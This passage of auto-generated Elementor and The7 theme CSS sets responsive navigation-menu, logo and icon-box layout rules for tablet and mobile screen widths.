.elementor-element.elementor-element-cf5ff1f{--sub-menu-gap:0px;--sub-menu-right-gap:-30px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 0px);padding:30px 30px 30px 30px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(300px);--sub-menu-width:300px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown{--sub-menu-width:300px;}}@media(max-width:767px){.elementor-2900 .elementor-element.elementor-element-115410e{padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon{font-size:14px;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading, .elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading a{font-size:14px;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:70px;}.elementor-2900 .elementor-element.elementor-element-c603717 img, .elementor-2900 .elementor-element.elementor-element-c603717 svg{width:181px;}.elementor-2900 .elementor-element.elementor-element-c603717 svg{height:57px;}.elementor-2900 .elementor-element.elementor-element-c603717 img{max-width:305px;height:57px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 svg{max-width:140%;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{border-radius:0px 0px 0px 0px;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper {    flex-wrap: unset;  }}